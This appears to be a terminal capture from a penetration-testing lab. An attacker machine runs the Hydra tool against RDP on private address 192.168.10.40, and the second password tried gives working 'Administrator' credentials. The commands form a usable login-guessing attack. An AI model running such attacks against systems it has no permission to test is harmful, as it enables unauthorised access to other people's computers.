 attackervictor@AttackerMachine: ~
┌──(attackervictor㉿AttackerMachine)-[~]
└─$ hydra -l Administrator -p nevrve rdp://192.168.10.40 -t 1 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-02 13:25:36
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking rdp://192.168.10.40:3389/
[ATTEMPT] target 192.168.10.40 - login "Administrator" - pass "nevrve" - 1 of 1 [child 0] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-02 13:25:36
┌──(attackervictor㉿AttackerMachine)-[~]
└─$ hydra -l Administrator -p Street12@ rdp://192.168.10.40 -t 1 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-02 13:25:47
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking rdp://192.168.10.40:3389/
[ATTEMPT] target 192.168.10.40 - login "Administrator" - pass "Street12@" - 1 of 1 [child 0] (0/0)
[3389][rdp] host: 192.168.10.40   login: Administrator   password: Street12@
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-02 13:25:47
┌──(attackervictor㉿AttackerMachine)-[~]
└─$